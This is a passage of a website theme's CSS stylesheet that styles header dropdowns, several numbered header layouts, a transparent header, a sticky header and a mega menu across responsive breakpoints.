  text-transform: none;
  border: 0;
}

.top-dropdowns .currency,
.top-dropdowns ul>li>a {
  display: inline-block;
  vertical-align: middle;
  max-height: 40px;
  border-left: 1px solid #f1f1f1;
}

.top-dropdowns ul>li>ul>li>a {
  min-width: 200px;
  border-top: 1px solid #eee;
}

.header-dropdown:not(.top-social)>li>a>i {
  margin-right: 7px;
}

.header-main .header-dropdown>li>a>i {
  margin-right: 0;
}

@media (min-width: 992px) {
  .top-dropdowns ul:not(.top-social)>li>a {
    padding-left: 30px;
    padding-right: 30px;
  }
}

body:not(.wmpl-wrap).top-dropdowns ul>li:last-child>a {
  padding-right: 0;
}

@media (max-width: 360px) {
  .top-dropdowns ul>li>a i {
    display: none;
  }
}

.header-top-text {
  float: left;
}

.header-top-text ul {
  padding: 0;
  margin: 0;
}

.header-top-text>ul>li {
  display: inline-block;
  color: #777;
  font-size: 12px;
  font-weight: 400;
  line-height: 40px;
  padding: 0 17px;
}

body:not(.wmpl-wrap-top-left) .header-top-text>ul>li:first-child {
  padding-left: 0;
}

body:not(.wmpl-wrap-top-left) .header-top-text>ul+ul>li:first-child {
  padding-left: 15px;
}

body:not(.wmpl-wrap-top-right) .top-dropdowns ul>li:last-child>a {
  padding-right: 0;
}

body:not(.wmpl-wrap-top-right) .top-dropdowns ul+ul>li:last-child>a {
  padding-right: 15px;
}

@media (min-width: 992px) {
  body:not(.wmpl-wrap-top-right) .top-dropdowns ul+ul>li:last-child>a {
    padding-right: 30px;
  }
}

.header-top-text .header-dropdown>li>a {
  font-size: 14px;
}

.header-top-text ul li i {
  padding-right: 10px;
  color: #777;
}

.header-top-text ul li a {
  color: #777;
}

.header-top-text ul li a:hover {
  color: #56cfe1;
}

.header-top-text .currency .chosen-container .chosen-results {
  min-width: 180px;
}

.header-top-text .currency,
.header-top-text ul>li {
  display: inline-block;
  vertical-align: middle;
  max-height: 40px;
  border-right: 1px solid #f1f1f1;
}

.header-top-text .currency,
.header-top-text ul {
  display: inline-block;
}

.header-top-text ul>li li {
  min-width: 200px;
}

.header-top-text ul>li li a {
  padding: 8px 20px 10px;
}

.header-top-text ul.lang>li li a {
  padding-top: 0;
}

.header-dropdown.lang>li li a {
  border-top: 1px solid #eee;
}

.header-dropdown.lang>li li a img {
  opacity: 0.6;
}

.header-top-text .header-dropdown ul:not(.product_list_widget) {
  right: inherit;
  left: 0;
}

/*cart total*/
.header-dropdown.lang .amount {
  font-weight: 600;
  font-size: 13px;
}

@media (max-width: 600px) {
  .header-dropdown.lang {
    display: none;
  }
}

/*social left fix*/
.header-top-text .header-dropdown.top-social>li>a,
.header-top-text .header-dropdown.top-social li i {
  padding: 0;
  min-width: inherit;
}

.header-top-text .header-dropdown+.header-dropdown.top-social {
  margin-left: 0;
}

/*--------------------------------------------------------------
	fixed top menu to main menu
---------------------------------------------------------------*/
.header-main .header-dropdown.account-dropdown>li {
  display: none;
}

.header-main .header-dropdown.account-dropdown>li:first-child {
  display: block;
}

/*--------------------------------------------------------------
	3.1 Header Layout 1
---------------------------------------------------------------*/
.site-header .header-top {
  border-bottom: 1px solid #e6e6e6;
}

.site-header .header-main {
  border-bottom: 1px solid #e6e6e6;
}

.header-layout-1 .site-header.active-sticky .header-main {
  border-bottom: 0;
}

.header-layout-1 .site-header .header-main .header-right {
  position: relative;
}

.header-layout-1 .site-header #main-menu {
  display: inline-block;
  width: 100%;
}

.header-layout-1 .header {
  float: left;
}

.header-layout-1 .site-header .mega-menu {
  text-align: center;
  margin: 0;
}

.header-layout-1 .site-header .main-menu>.menu-item {
  display: inline-block;
}

.top-dropdowns .header-dropdown>li>a>i {
  color: #777;
  font-size: 13px;
}

.header-layout-1 .mega-menu:not(.menu-category-menu)>li.menu-item {
  float: inherit;
  display: inline-block;
}

.header-layout-1 .header-main .header-dropdown.login-menu>li>a {
  line-height: 1.3;
}

.header-layout-1 .header-main .header-dropdown.search-full {
  padding-top: 0;
}

.header-layout-1 .header-main .header-dropdown.search-full>a {
  padding-bottom: 0;
}

.header-layout-1 .site-header .main-menu-wrap {
  float: left;
}

@media (min-width: 992px) {

  .header-layout-1 .header,
  .header-layout-1 .site-header .logo {
    width: 16.666%;
  }

  .header-layout-1 .site-header .main-menu-wrap {
    width: 66.666%;
  }
}

.header-main .header-dropdown.search-full>a i {
  font-size: 16px;
  color: #222;
}

/*--------------------------------------------------------------
	default all mobile logo
---------------------------------------------------------------*/
@media (max-width: 991px) {
  .header-main .logo {
    width: 40%;
    text-align: center;
  }

  .navbar-toggle,
  .header-main .header {
    width: 30%;
  }

  .header-main .header {
    float: left;
  }
}

/*--------------------------------------------------------------
	3.2 Header Layout 2
---------------------------------------------------------------*/
.header-layout-2 .site-header.active-sticky .header-main {
  border-bottom: 0;
}

.header-layout-2 .site-header .header-main .header-right {
  position: relative;
}

.header-layout-2 .site-header .main-menu {
  float: left;
}

.header-layout-2 .site-header .main-menu>.menu-item {
  display: inline-block;
}

.header-layout-2 .header-dropdown>li>a>span,
.header-layout-2 .header-dropdown>a>span {
  display: inline-block;
  font-size: 16px;
}

.header-layout-2 .header-dropdown.cart-dropdown>a .badge-number {
  top: 17px;
  margin-left: 20px;
  right: calc(50% - 20px);
}

.header-layout-2 .dropdown .dropdown-menu {
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

.header-layout-2 .header-dropdown {
  margin-top: 0;
  vertical-align: middle;
}

.header-layout-2 .dropdowns-container .header-dropdown {
  float: left;
}

.header-layout-2 .header-dropdown ul {
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

.header-layout-2 .header-dropdown.login-menu>li>a,
.header-layout-2 .header-dropdown>a {
  padding: 16px 10px 13px 8px;
  height: 78px;
  line-height: 50px;
}

@media (min-width: 600px) {

  .header-layout-2 .header-dropdown.login-menu>li>a,
  .header-layout-2 .header-dropdown>a {
    width: 50px;
  }
}

@media (min-width: 992px) {

  .header-layout-2 .header-dropdown.login-menu>li>a,
  .header-layout-2 .header-dropdown>a {
    border-left: 1px solid #dedede;
    width: 70px;
    text-align: center;
  }

  .header-layout-2 .active-sticky .header-dropdown.login-menu>li>a,
  .header-layout-2 .active-sticky .header-dropdown>a {
    height: 64px;
    line-height: 25px;
  }

  .header-layout-2 .header-dropdown+.header-dropdown {
    margin-left: 0;
  }
}

@media (min-width: 1200px) {

  .header-layout-2 .header-dropdown.login-menu>li>a,
  .header-layout-2 .header-dropdown>a {
    width: 100px;
  }
}

.header-layout-2 .header-dropdown>a .dropdown-text {
  text-transform: uppercase;
  font-weight: 600;
  font-size: 14px;
}

@media (max-width: 991px) {
  .top-dropdowns ul>li>ul>li>a {
    text-transform: none;
  }

  .top-dropdowns ul>li>ul>li>a i {
    display: none;
  }

  .header-layout-2 .dropdowns-container .dropdowns-wrapper {
    padding-left: 0;
  }

  .header-layout-2 .navbar-toggle {
    margin-top: 0;
  }

  .header-layout-2 .navbar-toggle .dropdown .piko-modal-open {
    padding-top: 26px;
  }
}

@media (max-width: 360px) {
  .header-top .top-dropdowns .header-dropdown li:last-child {
    margin-right: 10px;
  }

  .header-top .top-dropdowns .header-dropdown li:last-child ul {
    margin-left: -18px;
  }

  .header-top .top-dropdowns .header-dropdown.lang+.header-dropdown li:last-child ul {
    margin-left: 0;
  }
}

.header-layout-2 .header-dropdown.cart-dropdown .dropdown-menu {
  right: 0;
}

.header-layout-2 .logo {
  margin-top: 20px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .header-layout-2 .menu-container {
    margin-left: 10px;
  }
}

.header-layout-2 .mega-menu>li {
  padding: 21.5px 0;
}

.header-layout-2 .active-sticky .mega-menu>li {
  padding: 14px 0;
}

.header-layout-2 .mega-menu li ul,
.header-layout-2 .mega-menu li .megamenu {
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

.header-top .header-dropdown>li>a>i[class^="icon-"],
.header-top .header-dropdown>li>a>i[class*=" icon-"] {
  font-size: 12px;
}

/*--------------------------------------------------------------
	3.3 Header Layout 3
---------------------------------------------------------------*/
.header-layout-6 .header-dropdown>a>span:not(.dropdown-text),
.header-layout-5 .header-dropdown>a>span:not(.dropdown-text),
.header-layout-4 .header-dropdown>a>span:not(.dropdown-text),
.header-layout-1 .header-dropdown>a>span:not(.dropdown-text) {
  display: block;
}

.header-dropdown.login-dropdown>a>span:not(.dropdown-text) {
  font-size: 16px;
}

.header-layout-2 .header-dropdown.login-dropdown>a>.dropdown-text {
  display: none;
}

@media (min-width: 1200px) {
  .header-layout-1 .dropdown.login-dropdown .dropdown-menu {
    right: 45px;
  }
}

.top-dropdowns .header-dropdown {
  padding: 0;
  margin: 0;
}

@media (max-width: 767px) {
  .top-dropdowns .header-dropdown.top-social {
    display: none;
  }
}

.header-box-container {
  border-bottom: 1px solid #fff;
  margin-left: -5px;
  margin-right: -5px;
  color: #fff;
  font-size: 0;
  line-height: 2;
  padding: 2.5px 20px;
}

@media (min-width: 768px) {
  .header-box-container {
    text-align: center;
    margin: 0;
    border: none;
    padding-left: 0;
    padding-right: 0;
  }
}

.header-box-container>.icon,
.header-box-container>span {
  display: inline-block;
  vertical-align: middle;
}

.header-box-container .icon {
  width: 19px;
  height: 18px;
  margin-right: 14px;
}

.header-box-container span {
  font-size: 15px;
}

.header-box-container .icon.fa {
  background: transparent;
  font-size: 15px;
  line-height: 18px;
}

/*--------------------------------------------------------------
	3.4 Header Layout 4
---------------------------------------------------------------*/
.header-layout-4 .site-header .header-main {
  border: none;
}

.header-layout-4 .site-header .header-main .menu4 {
  background-color: #56cfe1;
}

.header-layout-4 .mega-menu>li {
  padding: 0 0 0;
}

.header-layout-4.category-menu .secondary-menu-wrapper+.mega-menu>li {
  padding: 0;
}

.header-layout-4 .mega-menu:not(.menu-category-menu)>li>a,
.header-layout-4 .mega-menu:not(.menu-category-menu)>li>h5 {
  padding: 10.8px 15px;
}

.header-layout-4 .site-header.active-sticky .header-main {
  border-bottom: 0;
}

.header-layout-4 .site-header .header-main .header-right {
  position: relative;
}

.secondary-menu-wrapper,
.header-layout-5.category-menu .site-header .main-menu,
.header-layout-4.category-menu .site-header .main-menu {
  float: left;
}

.header-layout-4.category-menu .secondary-menu-wrapper .mega-menu>li.menu-item>a,
.header-layout-5.category-menu .secondary-menu-wrapper .mega-menu>li.menu-item>a {
  background-color: transparent !important;
}

.header-layout-4 .site-header .main-menu>.menu-item {
  display: inline-block;
}

.header-layout-4 .mega-menu>li.menu-item>a,
.header-layout-4 .mega-menu>li.menu-item>h5 {
  color: #fff;
}

@media (min-width: 992px) {
  .header-layout-4 .dropdowns-container .dropdowns-wrapper {
    float: left;
  }

  .header-layout-4 .dropdowns-container .header-dropdown>a {
    line-height: 1;
    padding-bottom: 34px;
  }

  .header-layout-4 .header-search-container {
    margin-top: 25px;
  }

  .header-layout-4 .dropdowns-container .header-dropdown {
    margin-top: 34px;
  }

  .header-layout-4 .logo {
    margin-top: 30px;
  }
}

.header-boxes-container {
  float: left;
  display: none;
  font-size: 0;
}

@media (min-width: 1024px) {
  .header-boxes-container {
    display: block;
    margin-right: 10px;
  }
}

@media (max-width: 1199px) {

  .header-layout-7 .header-boxes-container,
  .header-boxes-container li:first-child {
    display: none;
  }
}

@media (max-width: 1300px) {
  .header-layout-7 .header-boxes-container li:first-child {
    display: none;
  }
}

.header-boxes-container li {
  position: relative;
  display: inline-block;
  padding-left: 48px;
  margin-right: 40px;
  font-size: 12px;
  line-height: 1;
  color: #999999;
  margin-top: 32px;
}

@media (min-width: 1600px) {
  .header-boxes-container li {
    margin-right: 70px;
  }
}

.header-boxes-container i {
  display: inline-block;
  width: 20px;
  height: 20px;
  font-size: 20px;
  color: #56cfe1;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -10px;
}

.header-boxes-container li:after {
  content: '';
  display: block;
  position: absolute;
  width: 2px;
  height: 26px;
  left: 38px;
  top: 50%;
  margin-top: -13px;
  background-color: #e3e3e3;
}

.header-boxes-container li span {
  font-size: 13px;
  line-height: 1;
  color: #777777;
  margin-bottom: 0;
}

.header-boxes-container li .icon-telephone4+span,
.header-boxes-container li .fa-phone+span {
  color: #56cfe1;
}

.header-boxes-container li p {
  margin: 2px 0 0;
}

.header-layout-5 .mega-menu,
.header-layout-4 .mega-menu {
  margin-left: 30px;
}

@media (max-width: 767px) {
  .header-dropdown.login-dropdown {
    position: static;
    width: auto;
  }
}

.header-dropdown.login-dropdown .dropdown-menu {
  left: auto;
  right: 0;
}

@media (min-width: 1200px) {
  .header-dropdown.login-dropdown .dropdown-menu {
    margin-right: -100px;
  }

  body:not(.header-layout-1):not(.header-layout-2):not(.header-layout-3) .header-dropdown.login-dropdown .dropdown-menu {
    margin-right: -50px;
  }
}

@media (min-width: 767px) and (max-width: 991px) {
  .header-dropdown.login-dropdown .dropdown-menu {
    margin-right: -50px;
  }
}

@media (max-width: 767px) {

  .header-layout-5 .dropdowns-container .dropdowns-wrapper,
  .header-layout-4 .dropdowns-container .dropdowns-wrapper {
    padding-left: 0;
  }

  .header-layout-4 .dropdowns-container {
    float: right;
  }
}

/*--------------------------------------------------------------
	5 Header Layout 
---------------------------------------------------------------*/
.header-layout-5 .site-header .header-main .menu5 {
  background-color: #56cfe1;
}

@media (min-width: 992px) {

  .search-right,
  .header-layout-5 .header-main .header {
    width: 16.666%;
  }

  .header-layout-5 .logo {
    text-align: center;
    width: 66.666%;
  }

  .header-layout-6 .header-main .header .search-full,
  .header-layout-5 .header-main .header .search-full {
    display: none;
  }
}

.search-right,
.header-layout-5 .header-main .header {
  float: left;
}

@media (max-width: 991px) {
  .search-right {
    display: none;
  }

  .header-main .header-dropdown.search-full>a i,
  .cart-dropdown a>i,
  .header-dropdown.login-dropdown>a>span:not(.dropdown-text) {
    color: #222 !important;
  }
}

.header-layout-5 .mega-menu>li {
  padding: 10px 0;
}

.header-layout-5 .mega-menu.menu-category-menu>li {
  padding: 3px 0 3px;
}

.header-layout-5 .mega-menu>li:hover>a,
.header-layout-5 .mega-menu>li>a {
  color: #fff;
}

.header-layout-5 .site-header.active-sticky .header-main {
  border-bottom: 0;
}

.header-layout-5 .site-header .header-main .header-right {
  position: relative;
}

.header-layout-5 .site-header .main-menu {
  float: none;
}

.header-layout-5 .site-header .main-menu>.menu-item {
  display: inline-block;
}

.header-layout-5.category-menu .secondary-menu-wrapper {
  text-align: left;
}

.header-layout-5.category-menu .secondary-menu-wrapper .secondary-title {
  padding: 17px 13px 13px;
}

/*--------------------------------------------------------------
	 Header Layout 6
---------------------------------------------------------------*/
.header-layout-6 .site-header .header-main {
  border: none;
}

.header-layout-6 .site-header .columns {
  position: relative;
}

@media (min-width: 992px) {
  .header-layout-6 .header-main .container-fluid {
    padding-left: 36px;
    padding-right: 40px;
  }
}

@media (min-width: 992px) {
  .header-layout-6 .site-header .logo {
    margin-top: 0;
    display: inline-block;
    float: none;
    vertical-align: middle;
    padding: 0;
  }
}

@media (min-width: 992px) {
  .header-layout-6 .site-header .logo {
    margin-left: 20px;
    margin-right: 20px;
  }

  .header-layout-6 .site-header .active-sticky .logo {
    margin-top: 4px;
  }

  .header-layout-6 .main-menu-wrap .header-dropdown>li>a,
  .header-layout-6 .main-menu-wrap .header-dropdown>a {
    padding-bottom: 33px;
    text-align: left;
  }

  .header-layout-6 .main-menu-wrap.active-sticky .header-dropdown>li>a,
  .header-layout-6 .main-menu-wrap.active-sticky .header-dropdown>a {
    padding-bottom: 22px;
  }

  .header-layout-6 .site-header .active-sticky .header-dropdown {
    margin-top: 18px;
  }

  .header-layout-6 .header-dropdown.cart-dropdown>a .badge-number {
    right: -2px;
  }
}

@media (min-width: 1280px) {
  .header-layout-6 .site-header .logo {
    margin-left: 50px;
    margin-right: 50px;
  }
}

@media (min-width: 1440px) {
  .header-layout-6 .site-header .logo {
    margin-left: 70px;
    margin-right: 70px;
  }
}

@media (min-width: 1600px) {
  .header-layout-6 .site-header .logo {
    margin-left: 100px;
    margin-right: 100px;
  }
}

@media (min-width: 1920px) {
  .header-layout-6 .site-header .logo {
    margin-left: 140px;
    margin-right: 140px;
  }
}

@media (min-width: 1200px) {
  .header-layout-6 .site-header .logo img {
    max-width: inherit;
  }
}

.header-layout-6 .site-header #main-menu .header-left {
  float: left;
  text-align: left;
}

.header-layout-6 .header-dropdown.account-dropdown ul {
  margin-right: -70px;
}

@media (min-width: 992px) {

  .header-layout-6 .site-header .header,
  .header-layout-6 .site-header .header-left {
    width: 8%;
  }

  .header-layout-6 .site-header #main-menu #menu-top-menu,
  .header-layout-6 .site-header #main-menu #menu-top-menu ul {
    padding: 0;
    list-style: none;
  }

  .header-layout-6 .site-header #menu-main-menu {
    width: 33%;
  }

  .header-layout-6 .site-header #menu-secondary-menu {
    width: 26%;
  }
}

@media (min-width: 1280px) {
  .header-layout-6 .site-header #menu-main-menu {
    width: 34%;
  }

  .header-layout-6 .site-header #menu-secondary-menu {
    width: 29%;
  }
}

@media (min-width: 1440px) {
  .header-layout-6 .site-header #menu-main-menu {
    width: 34%;
  }

  .header-layout-6 .site-header #menu-secondary-menu {
    width: 29%;
  }
}

@media (min-width: 1600px) {
  .header-layout-6 .site-header .header-left {
    width: 10%;
  }

  .header-layout-6 .site-header #menu-main-menu {
    width: 30%;
  }

  .header-layout-6 .site-header #menu-secondary-menu {
    width: 29%;
  }
}

@media (min-width: 1920px) {
  .header-layout-6 .site-header .header {
    width: 7%;
  }
}

@media (min-width: 992px) {
  .header-layout-6 .site-header #main-menu .main-menu {
    display: inline-block;
    vertical-align: middle;
  }

  .header-layout-6 .site-header #main-menu #menu-main-menu {
    text-align: right;
    margin-left: 0;
  }

  .header-layout-6 .site-header #main-menu #menu-secondary-menu {
    text-align: left;
  }
}

@media (min-width: 992px) {
  .header-layout-6 .header-main .header {
    float: right;
  }
}

.header-layout-6 .site-header .main-menu-wrap #menu-secondary-menu {
  margin-left: 0;
}

.header-layout-6 .site-header #menu-main-menu>.menu-item {
  display: inline-block;
  float: none;
}

.header-layout-6 .mega-menu>li.menu-item>a,
.header-layout-6 .mega-menu>li.menu-item>h5 {
  font-size: 14px;
  font-weight: 500;
  padding: 5px 13px;
}

.header-layout-6 .header-top-text {
  margin-top: 0;
}

@media (min-width: 992px) {

  .header-layout-6 .header-main .header-dropdown.search-full>a i,
  .header-layout-6 .header-dropdown.login-dropdown>a>span:not(.dropdown-text) {
    font-size: 15px;
  }

  .header-layout-6 .cart-dropdown a>i,
  .header-layout-6 .header-dropdown>li>a>i {
    font-size: 15.5px;
  }

  .header-layout-6 .site-header #menu-secondary-menu.mega-menu>.menu-item:nth-of-type(4),
  .header-layout-6 .site-header .mega-menu>.menu-item:nth-of-type(4),
  .header-layout-6 .site-header .mega-menu>.menu-item:nth-of-type(5),
  .header-layout-6 .site-header .mega-menu>.menu-item:nth-of-type(6),
  .header-layout-6 .site-header .mega-menu>.menu-item:nth-of-type(7),
  .header-layout-6 .site-header .mega-menu>.menu-item:nth-of-type(8),
  .header-layout-6 .site-header .mega-menu>.menu-item:nth-of-type(9) {
    display: none !important;
  }
}

@media (min-width: 992px) and (max-width: 1024px) {
  .header-layout-6 .site-header #menu-secondary-menu.mega-menu>.menu-item:nth-of-type(3) {
    display: none !important;
  }
}

.fa.fa-not {
  line-height: inherit;
}

/*********************************
-----------header-layout-7---------
***********************************/
@media (min-width:992px) {
  .header-layout-7 .header-wrapper {
    background-color: #56cfe1;
  }

  .header-layout-7 .site-header .header-main .menu4 {
    border-top: 1px solid rgba(255, 255, 255, 0.32);
    margin-top: 17px;
  }

  .container-fluid .main-menu-wrap .row {
    margin-left: -15px;
    margin-right: -15px;
  }

  .header-layout-7:not(.category-menu) .site-header .main-menu>li.menu-item {
    float: none !important;
    position: relative;
  }

  .header-layout-7:not(.category-menu) .site-header .main-menu>li.menu-item::after {
    position: absolute;
    content: "";
    right: 0;
    top: 50%;
    border-right: 1px solid #fff;
    height: 20px;
    width: 2px;
    transform: translateY(-50%);
  }

  .header-layout-7 .site-header .main-menu {
    text-align: left !important;
    margin-left: 0;
  }

  .header-layout-7:not(.category-menu) .site-header .main-menu>li:last-child::after {
    border-right: none;
  }

  .header-layout-7:not(.category-menu) .site-header .main-menu>li:nth-last-child(2)::after {
    border-right: none;
  }

  .header-layout-7 .container-fluid .header-search-container .form-control {
    padding-left: 30px;
  }

  .header-layout-7 .header-search-container .dropdown.search-dropdown {
    display: inline-block;
    margin: 0;
    position: absolute;
    left: 43%;
    top: 0;
  }

  .header-layout-7 .header-search-container .chosen-container-single .chosen-single {
    border-right: none;
  }

  .header-layout-7 .header-search-container .header-search-form {
    position: relative;
    border: none;
  }

  .header-layout-7 .header-search-form input,
  .header-layout-7 .header-search-form button {
    height: 40px;
    line-height: 36px;
    border-radius: 30px;
  }

  .header-layout-7 .header-main .container .header-search-form input {
    padding-left: 20px;
  }

  .header-layout-7 .header-search-container .btn {
    right: 2px;
    top: 2px;
    width: 60px;
    padding: 0;
    background-color: #eb7400;
    height: 36px;
  }

  .header-layout-7 .dropdowns-container .dropdowns-wrapper {
    float: left;
    margin-top: 25px;
  }

  .header-layout-7 .header-dropdown.cart-dropdown>a .badge-number {
    position: absolute;
    width: auto;
    right: -18px;
    top: 0;
    border-radius: initial;
    color: #141414;
    background-color: transparent;
    font-size: 14px;
  }

  .header-layout-7 .dropdowns-container .header-dropdown {
    margin-top: 0;
  }

  .header-layout-7 .dropdowns-container .header-dropdown .icon-header {
    display: inline-block;
    border: 1px solid #fff;
    height: 40px;
    width: 40px;
    line-height: 40px;
    text-align: center;
    border-radius: 50%;
    color: #fff;
    font-size: 14px;
  }

  .header-layout-7 .dropdowns-container .header-dropdown>a {
    line-height: 1;
    padding-bottom: 0px;
  }

  .header-layout-7 .header-checkout-btn {
    display: inline-block;
    background-color: #fff;
    border-radius: 30px;
    padding-left: 15px;
    line-height: 1;
    margin-left: 50px;
  }

  .header-layout-7 .header-boxes-container li,
  .header-layout-7 .header-boxes-container li span,
  .header-layout-7 .header-boxes-container li .icon-telephone4+span,
  .header-layout-7 .header-boxes-container li .fa-phone+span {
    color: #fff;
  }

  .dropdown.header-dropdown.btn-checkout a {
    background-color: #eb7400;
    padding: 10px 15px;
    border-radius: 30px;
    margin: 3px;
    margin-left: 20px;
    color: #fff;
  }
}

@media (min-width:1500px) {
  .header-layout-7 .header-search-container .dropdown.search-dropdown {
    left: 60%;
  }
}

@media (min-width:1900px) {
  .header-layout-7 .header-main .container-fluid .header-search-container .dropdown.search-dropdown {
    left: 73%;
  }
}

@media(max-width:991px) {
  .dropdown.header-dropdown.btn-checkout {
    display: none;
  }

  .header-layout-7 .header-checkout-btn {
    display: inline-block;
    margin-left: 10px;
  }
}

/*--------------------------------------------------------------
	3.5 Header Layout Transparency
---------------------------------------------------------------*/
.header-transparency .header-wrapper {
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 99;
}

.header-transparency .header-top,
.header-transparency .header-wrapper #header .sticky-menu-header:not(.active-sticky),
.header-transparency .header-layout-4 .sticky-menu-header:not(.active-sticky) .header-main .menu4,
.header-transparency .header-layout-5 .sticky-menu-header:not(.active-sticky) .header-main .menu5 {
  background-color: transparent;
}

.header-transparency .tools_button,
.header-transparency .header-top-text ul li a,
.header-transparency .header-top-text>ul>li,
.header-transparency .header-top-text ul li i,
.header-transparency .sticky-menu-header:not(.active-sticky) .mega-menu>li>a,
.header-transparency .sticky-menu-header:not(.active-sticky) .mega-menu>li>h5,
.header-transparency .sticky-menu-header:not(.active-sticky) .header-dropdown.search-full>a i,
.header-transparency .sticky-menu-header:not(.active-sticky) .header-dropdown>li>a,
.header-transparency .sticky-menu-header:not(.active-sticky) .cart-dropdown a>i,
.header-transparency .sticky-menu-header:not(.active-sticky) .header-dropdown>li>a>i,
.header-transparency .sticky-menu-header:not(.active-sticky) .header-dropdown.login-dropdown>a>span:not(.dropdown-text) {
  color: #222;
}

.header-transparency .site-header .header-main {
  border-bottom-color: rgba(255, 255, 255, 0.1);
}

@media (min-width: 991px) {

  .header-transparency.h-c-white .tools_button,
  .header-transparency.h-c-white .header-top-text ul li a,
  .header-transparency.h-c-white .header-top-text>ul>li,
  .header-transparency.h-c-white .header-top-text ul li i,
  .header-transparency.h-c-white .sticky-menu-header:not(.active-sticky) .mega-menu>li>a,
  .header-transparency.h-c-white .sticky-menu-header:not(.active-sticky) .mega-menu>li>h5,
  .header-transparency.h-c-white .sticky-menu-header:not(.active-sticky) .header-dropdown.search-full>a i,
  .header-transparency.h-c-white .sticky-menu-header:not(.active-sticky) .header-dropdown>li>a,
  .header-transparency.h-c-white .sticky-menu-header:not(.active-sticky) .cart-dropdown a>i,
  .header-transparency.h-c-white .sticky-menu-header:not(.active-sticky) .header-dropdown>li>a>i,
  .header-transparency.h-c-white .sticky-menu-header:not(.active-sticky) .header-dropdown.login-dropdown>a>span:not(.dropdown-text),
  .header-transparency.h-c-white .page-header h1,
  .header-transparency.h-c-white .page-header a,
  .header-transparency.h-c-white .page-header .breadcrumb>.current,
  .header-transparency.h-c-white .page-header .breadcrumb .prefix,
  .header-transparency.h-c-white .page-header .breadcrumb {
    color: #fff;
  }

  .header-transparency.h-c-white .breadcrumb i[class^="icon-"] {
    -webkit-text-stroke-color: #fff;
  }
}

/*--------------------------------------------------------------
	Header 3 Sticky
---------------------------------------------------------------*/
.header-layout-4 .header-wrapper .active-sticky+.mega-menu-sidebar .main-menu-wrap {
  position: relative;
}

.header-layout-4 .site-header.active-sticky .header-main .header-left {
  display: none;
}

.header-layout-4 .site-header.active-sticky .header-main .header-right {
  width: 100%;
}

.header-layout-4 .site-header.active-sticky .header-main .header-right .header-toogle-menu-button {
  display: block;
  float: left;
  padding-top: 2.92308rem;
}

.header-layout-4 .site-header.active-sticky .header-main .header-right .sticky-logo {
  float: left;
  display: block;
  position: static;
}

.header-layout-4 .site-header.active-sticky .header-main .header-right .sticky-logo .site-logo-image {
  max-height: 4.61538rem;
  padding-top: 3px;
}

/*--------------------------------------------------------------
## header
--------------------------------------------------------------*/
.menu-container {
  float: left;
}

@media (min-width: 992px) {
  .mega-menu {
    margin-left: 20px;
  }
}

@media (min-width: 1280px) {
  .mega-menu {
    margin-left: 50px;
  }
}

@media (min-width: 1600px) {
  .mega-menu {
    margin-left: 50px;
  }
}

@media (min-width: 1920px) {
  .mega-menu {
    margin-left: 178px;
  }
}

/* Mega Menu */
.mega-menu {
  padding: 0;
  list-style: none;
  margin-bottom: 0;
  margin-top: 0;
  line-height: 1.5;
}

.mega-menu:before,
.mega-menu:after {
  content: " ";
  display: table;
}

.mega-menu:after {
  clear: both;
}

.mega-menu>li {
  padding: 32.5px 0;
}

.mega-menu>li>a,
.mega-menu>li>h5 {
  display: block;
  color: #222;
  font-size: 15px;
  font-weight: 500;
  padding: 6.5px 13px;
  border-radius: 20px;
}

.mega-menu>li+li {
  margin-left: 10px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .mega-menu>li>a {
    font-size: 14px;
    padding-top: 7px;
    padding-bottom: 7px;
  }
}

@media (min-width: 1200px) {
  .mega-menu>li>a {
    padding-left: 20px;
    padding-right: 20px;
  }

  .mega-menu>li+li {
    margin-left: 15px;
  }
}

@media (min-width: 1600px) {
  .mega-menu>li+li {
    margin-left: 20px;
  }
}

@media (min-width: 1920px) {
  .mega-menu>li>a {
    padding-left: 25px;
    padding-right: 25px;
  }

  .mega-menu>li+li {
    margin-left: 25px;
  }
}

.mega-menu li.menu-item {
  display: block;
  position: relative;
}

.mega-menu li.menu-item>a>.fa,
.mega-menu li.menu-item>h5>.fa {
  width: 1.38462rem;
  text-align: center;
}

.mega-menu li.menu-item>a>.fa,
.mega-menu li.menu-item>a>.avatar,
.mega-menu li.menu-item>h5>.fa,
.mega-menu li.menu-item>h5>.avatar {
  margin-right: 0.38462rem;
}

.mega-menu li.menu-item>a>.avatar img,
.mega-menu li.menu-item>h5>.avatar img {
  margin-top: -0.38462rem;
  margin-bottom: -0.30769rem;
}

.mega-menu li.menu-item>h5 {
  cursor: default;
}

.mega-menu ul.sub-menu {
  margin: 0;
  padding: 0;
  list-style: none;
}

.mega-menu:not(.menu-category-menu)>li.menu-item {
  float: left;
}

.mega-menu>li.menu-item.narrow {
  position: relative;
}

.mega-menu>li.menu-item>a>.fa,
.mega-menu>li.menu-item>h5>.fa {
  width: auto;
}

.mega-menu>li.menu-item>a .tip,
.mega-menu>li.menu-item>h5 .tip {
  position: absolute;
  top: 0.38462rem;
  font-size: 0.76923rem;
}

.mega-menu>li.menu-item>a .tip .tip-arrow:before,
.mega-menu>li.menu-item>h5 .tip .tip-arrow:before {
  content: '\f107';
  left: 2px;
  bottom: -3px;
  top: auto;
  width: auto;
  height: auto;
}

.mega-menu>li:hover>a {
  color: #56cfe1;
}

.mega-menu>li.menu-item.has-sub:hover {
  z-index: 111;
}

.mega-menu>li.menu-item.has-sub:hover>a,
.mega-menu>li.menu-item.has-sub:hover>h5 {
  margin-bottom: -2px;
}

.menu-arrow .mega-menu>li.has-sub>a:after,
.menu-arrow .mega-menu>li.has-sub>h5:after {
  content: '\f107';
  font-family: "FontAwesome";
}

.mega-menu .popup {
  background: #fff;
  position: absolute;
  left: 0;
  text-align: left;
  top: 100%;
  display: none;
  margin: 2px 0 0;
  z-index: 111;
}

.mega-menu .popup>.inner:before,
.mega-menu .popup>.inner:after {
  content: " ";
  display: table;
}

.mega-menu .popup>.inner:after {
  clear: both;
}

.mega-menu .popup ul.sub-menu {
  position: relative;
  z-index: 10;
  background: #fff;
}

.mega-menu .popup li.menu-item {
  padding: 0;
  float: none;
}

.mega-menu .wide .popup {
  right: auto;
  left: 0;
}

.mega-menu .wide .popup>.inner {
  /*background-color: #f9f9f9;*/
  border-top: 1px solid #dedede;
  border-bottom: 1px solid #dedede;
